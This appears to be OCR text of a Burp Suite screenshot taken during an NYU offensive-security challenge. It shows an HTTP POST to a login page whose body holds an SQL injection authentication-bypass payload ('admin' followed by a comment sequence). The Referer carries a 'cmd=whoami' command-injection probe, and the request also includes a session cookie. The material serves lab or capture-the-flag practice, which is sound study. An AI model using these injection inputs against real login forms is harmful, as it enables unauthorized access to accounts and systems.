 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /login.php? HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1240
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://offsec-chalbroker.osiris.cyber.nyu.edu:1240
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://offsec-chalbroker.osiris.cyber.nyu.edu:1240/login.php?cmd=w
hoami
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CHALBROKER_USER_ID=elh313; PHPSESSID=
mtsg9d8bnlrc96puj2ga4kuco2
14 Connection: close
15
16 email=admin'%20--%20&password=s